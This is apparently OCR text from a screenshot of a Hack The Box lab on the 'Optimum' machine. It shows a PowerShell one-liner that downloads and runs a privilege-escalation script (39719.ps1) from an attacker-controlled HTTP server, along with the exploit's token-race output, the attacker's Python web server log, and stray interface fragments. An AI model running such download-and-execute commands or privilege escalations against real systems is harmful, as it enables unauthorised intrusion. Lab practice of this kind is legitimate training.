 PS C:\Windows\System32\WindowsPowerShell\v1.0>
PS C:\Windows\System32\WindowsPowerShell\v1.0>
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.83/39719.ps1')"
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1560
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1640
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
whoami
optimum\kostas
PS C:\Windows\System32\WindowsPowerShell\v1.0>
kali@kali: ~/Documents/htb2/Optimum 94x6
(kali㉿kali)-[~/Documents/htb2/Optimum]
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.239.170 - - [19/Oct/2021 11:56:51] "GET /39719.ps1 HTTP/1.1" 200 -
Dark Mode
Kali Linux
User
Login
Folder
Home
0 folders, 0 files, 0 bytes
Search
go
Get list
No
in t
fold